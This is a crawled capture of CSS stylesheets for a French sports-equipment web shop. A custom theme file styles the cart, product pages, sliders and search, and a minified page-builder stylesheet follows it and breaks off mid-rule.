    font-size: 13px !important;
}
.cart-summary-line .value {
    font-weight: 800 !important;
    font-size: 14px !important;
}
.product-line-grid-body>.product-line-info>span.label, .product-line-grid-body>.product-line-info>span.value {
    color: #616161;
    font-weight: 400;
    font-size: 13px;
    display: inline-block;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}

.page-cart .grelated_products{
    position: relative;
    padding: 50px 0 100px;
}
.page-cart .grelated_products h2 {
    position: relative;
    margin-bottom: 50px;
    font-weight: 800;
    text-transform: uppercase;
    font-style: italic;
    font-family: "Roboto", sans-serif;
}
.page-cart .grelated_products::before{
    content: "";
    position: absolute;
    background-color: #F4F4F4;
    width: calc(100vw + 50%);
    left: -50%;
    height: 100%;
    z-index: 0;
    top: 0;
}
.page-cart #footer{
    padding-top: 0;
}
.page-cart #footer .elementor-element-73d7f629{
    background: none!important;
}
body{
    overflow-x: hidden;
}

/* CONFIGURATEUR */
/* .pack_single_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.pack_single_product_thumbs{
    width: 65%;
}
.pack_single_product_infos{
    width: 30%;
}
.title_step{
    display: block;
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-size: 24px;
    padding: 10px;
    font-weight: 400;
}
.ap5-pack-product-name{
    font-weight: 700!important;
    color: #000!important;
    padding: 0!important;
    min-height: inherit!important;
}
.product-variants.ap5-attributes .control-label{
    font-weight: 700!important;
    color: #000!important;
}
.ap5-pack-product-price-table-container .product-price{
    color: #000!important;
}
#ap5-pack-content-block,
#product-comments-list-header,
#product-comments-list{
    display: none!important;
}
#ap5-buy-block-container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    background-color: #f4f4f4;
    align-items: center;
    padding: 0 24px;
}
.short_desc_pack p{
    color: #000;
}
.description_single_product_pack_title{
    font-size: 20px;
    margin-top: 14px;
    display: block;
    font-weight: 900;
    font-style: italic;
}
.description_single_product_pack p{
    color: #000;
}
.title_finalisez{
    display: block;
    font-size: 32px;
    line-height: 40px;
    font-weight: 900;
    font-style: italic;
}
.ap5-add-to-cart-container .add,
.ap5-add-to-cart-container .qty{
    float: none!important;
    display: block!important;
}
.ap5-add-to-cart-container .add i{
    display: none!important;
}
#ap5-buy-block-container .product-actions{
    width: 340px;
} */

@media screen and (max-width: 990px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


@media screen and (max-width: 768px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


/* PRODUIT */
.product_title{
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 0;
}
.product-information .product-description p{
    color: #000;
    font-size: 14px;
}
.product-information .current-price-value{
    font-size: 24px;
    font-weight: 700;
    color: #000;
}
.product-price.has-discount .current-price-value{
    color: #E20F21;
}
.product-discount .discount {
    background-color: #e30613 !important;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}
.product-information .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants > .product-variants-item{
    margin: 10px 0;
}
.product-information .product-prices{
    margin-top: 6px;
}
.product-information .product-prices .product-price{
    margin-bottom: 0;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-variants .control-label {
    font-size: 13px;
    font-weight: 800;
    font-family: inherit;
}
.product-add-to-cart .product-quantity{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
#product-availability{
    margin-top: 0;
}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button {
    width: 100%;
    padding: 10px 6px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
.product-add-to-cart .product-quantity .add button:focus {
    outline: transparent;
}
p.product-minimal-quantity.js-product-minimal-quantity {
    margin: 0 0 10px 0;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
.product-quantity .qty{
    margin-right: 0!important;
    margin-bottom: 0!important;
}
#medInterest button {
    border-radius: 0;
    width: 100%;
    padding: 10px 5px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
#medInterest button:focus {
    outline: transparent;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 8px;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    font-style: italic;
    text-transform: uppercase;
    color: #000;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
.product_description img{
    max-width: 100%!important;
    height: auto!important;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .btn[aria-expanded="false"]{
    background: url(../../img/pic_accordeon_down.png) no-repeat right center;
}
.accordion .btn[aria-expanded="true"]{
    background: url(../../img/pic_accordeon_up.png) no-repeat right center;
}

.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
    margin-top: -18px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.read_more_short_desc_open{
    display: none;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
}
#elementor-lightbox{
    display: none!important;
}
.product-variants>.product-variants-item select:focus {
    outline: transparent;
    border-color: #b2b2b2;
}
.accordion .btn:focus,.accordion .btn:hover {
    outline: transparent !important;
    text-decoration: none;
}
#headingOne {
    margin-bottom: 10px;
    padding: 10px 0;
}
#headingOne h2 button {
    font-size: 14px;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 12px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link {
    color: #000 !important;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    position: relative;
}
a.dispo_pack_promo_link::after {
    content: "\f107";
    font-family: 'FontAwesome';
    text-decoration: none;
    transform: rotate(-90deg);
    font-size: 15px;
    margin: 0 0 0 4px;
}
a.dispo_pack_promo_link::before {
    content: "";
    width: 60px;
    height: 1px;
    background-color: #000;
    position: absolute;
    bottom: 3px;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}

.short_desc_product{
    font-size: 13px;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 10%;
}
.slider_product_nav img{
    cursor: pointer;
    max-width: 68px;
    height: auto;
}
.slider_product_thumb{
    position: relative;
    width: 88%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-bottom: 10px;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-top: 10px;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* CONNEXION RS */
.btn-connect{
    background: none!important;
    color: #000!important;
    border: 1px solid #000!important;
    border-radius: 0!important;
    padding: 12px!important;
}
.btn-social > .fa-bt-facebook{
    background: url(../../img/pic_fb.png) no-repeat center!important;
    top: 12px!important;
}
/* BREADCRUMB */
.breadcrumb a,
.breadcrumb span{
    font-size: 11px!important;
}
/* PACK */
.ap5-add-to-cart-container .add-to-cart{
    width: auto!important;
}
.ap5-buy-block.ap5-fixed{
    position: inherit!important;
}
#ap5-pack-content-block .card-header,
#ap5-page-product-box .card-header{
    background: none!important;
}
.tabs #ap5-pack-product-tab-list.nav-tabs .nav-link.active{
    color: #000;
}
.ap5-product-footer-pack-name a span.ap5-view-pack-name{
    color: #000;
}
.ap5-product-footer-pack-name span{
    /*display: block;*/
    color: #000;
    /* margin-bottom: 10px; */
}
/* .ap5-product-footer-pack-name form{
    display: block!important;
} */
.ap5-product-footer-pack-name form button{
    width: 100%;
}


#ap5-page-product-box .card-header{
    border: none!important;
}
#ap5-page-product-box .card-header h3{
    text-transform: uppercase;
}
#ap5-product-footer-pack-list{
    border: 1px solid #777;
    border-radius: 10px;
}
#ap5-product-footer-pack-list .ap5-price-container{
    float: none;
    text-align: left;
    margin-top: 10px;
}
#ap5-product-footer-pack-list .product-price span{
    color: #4ea870;
}

#ap5-product-footer-pack-list span.discount-amount,
#ap5-product-footer-pack-list span.discount-percentage{
    background-color: #F50E3B;
    color: #fff;
}
#ap5-product-footer-pack-list .ap5-view-pack-button i{
    display: none;
}
#ap5-product-footer-pack-list .ap5-view-pack-button{
    padding: 12px 20px;
    font-size: 16px;
    background-color: green;
    color: #fff;
}
#ap5-product-footer-pack-list a{
    text-decoration: none;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media screen and (max-width: 768px){

}

#rm_popup_request_form .rm_pop_heading{
    background: #000!important;
}
#rm_popup_request_form .rm_pop_heading img{
    display: none;
}
#blockcart-modal .product-name {
    font-size: 1.125rem;
    color: #000;
    font-weight: 800;
}
#blockcart-modal p, #blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}
p.cart-products-count {
    color: #000 !important;
    font-weight: 800 !important;
}
#manufacturer #main ul .brand {
    margin: 0 5px 10px 5px;
    border: 1px solid #e5e5e5;
}
#manufacturer #main ul .brand-img {
    position: relative;
    width: 200px;
    margin: auto;
    min-height: 150px;
    margin-bottom: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#manufacturer #main ul .brand-img img {
    max-width: 100%;
    max-height: 160px;
}
#manufacturer #main ul .brand-infos a {
    display: inline-block;
    color: #000;
    font-family: 'Roboto';
    font-weight: 800;
    font-size: 20px;
}
.product-variants>.product-variants-item label[aria-label="Blanc"] .color {
    border: 1px solid #b5b5b5;
}
.product-variants>.product-variants-item ul li input:checked + .color {
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.product-variants>.product-variants-item ul li label[aria-label="Blanc"] input:checked + .color {
    outline: 2px solid #b5b5b5;
    outline-offset: -4px;
    border: 1px solid #b5b5b5;
}
header.page-header h1 {
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: roboto;
}
.search_filter_catalogue .card-header {
    background-color: #fff;
    text-align: left;
}
.search_filter_catalogue .card-header span {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto;
    font-weight: 800;
    text-transform: uppercase;
}
.search_filter_catalogue .card-header span button {
    border: transparent;
    background-color: transparent;
    font-family: 'Roboto';
    font-size: 20px;

}
.search_filter_catalogue .card-block .h4 span {
    font-family: 'Roboto';
    font-weight: 800;
}
.search_filter_catalogue .card-block .radio input:checked {
    background-color: #000;
    outline: 2px solid #fff;
    outline-offset: -3px;
}

.search_filter_catalogue .card-block .radio input {
    appearance: none;
    width: 15px;
    height: 15px;
    border: 1px solid #000;
}
/* .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc - Argent (4)"], .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc (141)"] {
    border: 1px solid #cdcdcd;
} */
.search_filter_catalogue .card-block .color_to_pick_list li a{
    -webkit-box-shadow: 0px 0px 8px -5px #000000;
    box-shadow: 0px 0px 8px -5px #000;
}
.search_filter_catalogue .card-block .color_to_pick_list li a.PM_ASCriterionLinkSelected {
    border: transparent;
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.search_filter_catalogue .card-block .ui-slider div {
    background: transparent;
}

.search_filter_catalogue .card-block .ui-slider {
    border: transparent;
    height: 2px;
    background: transparent;
    background-color: #000;
}
.search_filter_catalogue .card-block .ui-slider .ui-slider-handle {
    width: 17px;
    height: 17px;
    border: 1px solid #000;
    background: transparent;
    background-color: #fff;
    border-radius: 50%;
    top: -7px;
}
.search_filter_catalogue .card-block .radio label {
    font-family: roboto;
    font-weight: 500;
}

.reassurance_checkout{
    margin-top: 21px;
}
.reassurance_checkout p{
    font-size: 13px;
    color: #000;
}

.payment-options img{
    max-width: 50%;
}
.payment-options label{
    text-align: left;
}
#kb_rm_pop_up .kb_single_return_form_popup.white_content{
    width: auto!important;
    overflow-y: scroll !important;
    max-height: 90%!important;
}
#agWidgetH.inline{
    margin: 0 0!important;
}
.product-variants > .product-variants-item{
    margin: 6px 0!important;
}
.product-variants > .product-variants-item ul li{
    margin-right: 0!important;
}
.product-variants > .product-variants-item ul li label{
    margin-bottom: 0;
}
@media screen and (max-width: 768px){
    section#wrapper > .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 850px){
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-2e53fe9 .slick-slide-image{
        height: 840px!important;
    }
}
@media screen and (max-width: 560px){
    .elementor-1020101 .elementor-element.elementor-element-c1001c4 > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-8bf5451 > .elementor-element-populated{
        padding-right: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-image-carousel-wrapper .slick-image-stretch:not(.slick-variable-width) .slick-slide .slick-slide-image{
        object-fit: contain!important;
        height: auto!important;
    }
    .slick-slide-inner{
        height: auto!important;
    }
    .elementor-element-2e9f0d5 .elementor-row{
        margin: 0 0!important;
    }
}
.PM_ASResetSearch{
    display: none!important;
}

#tab_steavisgarantis,
.grelated_products h2,
#ap5-page-product-box .card-header h3{
    font-size: 22px;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 900;
}

/**:disabled{*/
[data-disabled="disabled"]{
    background : lightgrey;
}
@media screen and (max-width: 768px){
    #header.sticky {
        position: fixed;
        top: 0;
        width: 100%;
    }
}

#blockcart-modal .grelated_products{
    padding: 3.125rem 1.875rem;
}

.product-quantity #quantity_wanted{
    z-index: 0;
}

#content > div > div.elementor-inner > div > section.elementor-element.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-top-column > div > div > div.elementor-element.elementor-button-align-end.elementor-widget.elementor-widget-contact-form > div > form > div > div.elementor-field-group.elementor-column.elementor-col-100.elementor-field-type-submit{
    display: flex;
    justify-content: space-between;
}

/* ICC DIGITAL - JTD - Change size custom link in cart */
@media (min-width: 769px) {
    .custom-link-cart-product {
        position: absolute;
        width: max-content;
    }
}
/* ICC DIGITAL - JTD - Change size custom link in cart */

/* ICC-Digital - CG - CSS pour jolisearch */
.jolisearch-product .product-price {
    font-weight: bold;
    color: #0076ff;
}

body .ps17.ui-menu.ui-jolisearch .jolisearch-body h4 {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .items-count {
    background-color: #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product {
    width: 100%;
    border: 2px solid #cbcccd;
    border-radius: 6px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product:hover {
    background-color: white;
    border: 2px solid #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a:hover {
    text-decoration: underline;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

.product-price-container{
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product .jolisearch-product .product-price{
    margin: 0;
}

@media (max-width:1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width:991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

/* ICC-Digital - CG - CSS pour jolisearch */

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

@media (min-width: 1025px) {
    .z-attributes-wrapper {
        display: block;
    }

    .z-attributes-wrapper-responsive {
        display: none;
    }
}

@media (max-width: 1024px) {
    .z-attributes-wrapper {
        display: none;
    }

    .z-attributes-wrapper-responsive {
        display: block;
    }

    .short_product_miniature .container-attributes-quickview {
        display: block !important;
    }

    .thumbnail-container .variation_color {
        display: none;
    }

    .z-attributes-wrapper-responsive .attrcacheimg {
        position: relative;
    }
}


/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

/* ICC-Digital - CG - CSS pour radio button */
.input-size {
    position: absolute;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
    accent-color: #0076ff;
}

.size-form {
    padding: 0 !important;
    margin: 0 !important;
}

.size-form .form-check-label {
    padding-left: 1.5rem;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group {
    display: flex;
    /* grid-template-columns: 1fr 1fr; */
    gap: 5px;
    flex-wrap: wrap;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input {
    display: none;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group label {
    padding: 5px;
    border: 1px solid black;
}

/* Variante indisponible */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group .out-of-stock label {
    background: #ccc;
    border-color: #aaa;
    color: #666;
}

/* Variante sélectionnée */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input:checked+label {
    background: black;
    color: #fff;
    border-color: black;
}

/* ICC-Digital - CG - CSS pour radio button */


/* Ajustement responsive dans la description des produits sur les images */
.product-description_content img {
    width: 100% !important;
    height: auto !important;
}

/* ICC-Digital - CG - CSS pour breadcrumb responsive */

main #wrapper .breadcrumb{
    display: flex !important;
}

#index main #wrapper .breadcrumb{
    display: none !important;
}

body #wrapper .breadcrumb{
    margin-bottom: 0px !important;
    margin-block: 15px !important;
}
#wrapper .breadcrumb ol li span{
    font-weight: 400 !important;
    font-size: 12px;
}

#wrapper .breadcrumb li:last-child span{
    font-weight: 800 !important;
}

@media (max-width: 768px){
    .breadcrumb_back {
        display: none !important;
    }
}


/* ICC-Digital - CG - CSS pour breadcrumb responsive */


--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/3170201.css?v=1709807983
body_size: 1670
content:
.elementor-3170201 .elementor-element.elementor-element-7bd7331d:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-7bd7331d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0076ff;}.elementor-3170201 .elementor-element.elementor-element-7bd7331d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170201 .elementor-element.elementor-element-7bd7331d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3{text-align:center;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3 .elementor-heading-title{font-size:13px;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7969223a:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170201 .elementor-element.elementor-element-7969223a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.27);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170201 .elementor-element.elementor-element-7969223a, .elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-3315a77b{text-align:left;width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-3315a77b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 .elementor-heading-title{font-size:13px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 > .elementor-widget-container{margin:0px 0px 0px 12px;border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819:hover > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-3121b886.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170201 .elementor-element.elementor-element-3121b886.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(255,255,255,0);}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .e--pointer-framed .elementor-item:before, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .e--pointer-framed .elementor-item:after{border-color:rgba(255,255,255,0);}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-menu-toggle{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-menu-toggle:hover{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.elementor-item-active, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 > .elementor-widget-container{margin:7px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-menu-toggle{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-menu-toggle:hover{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.elementor-item-active, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170201 .elementor-element.elementor-element-5052285 > .elementor-widget-container{margin:7px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-5052285{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 .elementor-item > i{color:#ffffff;font-size:20px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 > .elementor-widget-container{margin:7px 0px 5px 10px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 .elementor-cart__toggle 